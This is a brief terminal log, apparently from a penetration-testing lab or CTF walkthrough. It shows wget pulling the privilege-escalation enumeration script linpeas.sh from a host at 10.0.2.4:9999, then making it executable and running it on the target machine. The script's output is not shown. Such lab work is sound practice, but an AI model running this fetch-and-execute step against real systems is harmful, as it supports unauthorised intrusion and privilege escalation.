 $ wget http://10.0.2.4:9999/linpeas.sh
--2023-07-31 03:57:44--  http://10.0.2.4:9999/linpeas.sh
Connecting to 10.0.2.4:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 676221 (660K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... ..........  7% 27.1M 0s
50K .......... .......... .......... .......... .......... 15% 35.7M 0s
100K .......... .......... .......... .......... .......... 22% 24.4M 0s
150K .......... .......... .......... .......... .......... 30% 26.7M 0s
200K .......... .......... .......... .......... .......... 37% 20.2M 0s
250K .......... .......... .......... .......... .......... 45% 46.7M 0s
300K .......... .......... .......... .......... .......... 53% 32.5M 0s
350K .......... .......... .......... .......... .......... 60% 26.1M 0s
400K .......... .......... .......... .......... .......... 68% 24.6M 0s
450K .......... .......... .......... .......... .......... 75% 39.0M 0s
500K .......... .......... .......... .......... .......... 83% 93.1M 0s
550K .......... .......... .......... .......... .......... 90% 75.7M 0s
600K .......... .......... .......... .......... .......... 98% 60.4M 0s
650K ..........                                            100% 40.8M=0.02s
2023-07-31 03:57:44 (33.4 MB/s) - 'linpeas.sh' saved [676221/676221]
$ ls
linpeas.sh
$ chmod +x linpeas.sh
$ ls
linpeas.sh
$ ./linpeas.sh